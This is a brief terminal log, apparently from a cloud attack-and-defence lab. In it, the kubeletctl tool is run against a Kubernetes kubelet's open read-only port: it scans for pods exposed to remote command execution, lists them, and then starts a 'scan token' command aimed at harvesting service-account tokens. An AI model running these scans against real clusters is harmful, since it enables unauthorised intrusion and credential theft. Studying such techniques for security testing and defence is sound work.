 ➜ 云上攻防 ./kubeletctl_darwin_amd64 --server 172.16.200.71 --http --port=10255 scan rce
Node with pods vulnerable to RCE
NODE IP PODS NAMESPACE CONTAINERS RCE
RUN
1 172.16.200.71 kube-proxy-scv7g kube-system kube-proxy -
2 calico-node-mnvln kube-system calico-node -
3 nginx-deploy4-6799db7594-84rqv test nginx -
4 myapp2 default container -
5 myapp test container -
6 myapp2 test container -
7 myapp3 test container -
➜ 云上攻防 ./kubeletctl_darwin_amd64 --server 172.16.200.71 --http --port=10255 scan token